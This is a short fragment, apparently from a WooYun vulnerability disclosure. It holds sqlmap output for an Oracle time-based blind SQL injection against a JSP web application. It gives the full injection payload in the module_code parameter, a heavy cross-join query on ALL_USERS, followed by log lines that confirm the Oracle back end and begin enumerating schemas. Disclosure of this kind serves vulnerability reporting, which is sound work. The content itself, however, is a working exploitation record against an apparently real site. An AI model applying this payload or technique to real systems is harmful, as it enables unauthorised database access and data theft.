 Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: fid=10475&fmodule_code=5700&fname=%B5%DA%B6%FE%BD%EC%C7%E5%BB%AA%B4
%F3%D1%A7%D3%C5%D0%E3%BD%CC%B2%C4%C6%C0%D1%A1%A3%A81992%C4%EA%A3%A9&module_code=
5705 AND 7038=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_U
SERS T4,ALL_USERS T5)
---
[23:59:35] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[23:59:35] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:59:35] [INFO] fetching database (schema) names
[23:59:35] [INFO] fetching number of databases
[23:59:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:59:35] [INFO] retrieved: 47
[00:00:15] [INFO] retrieved: BWG
www.wooyun.org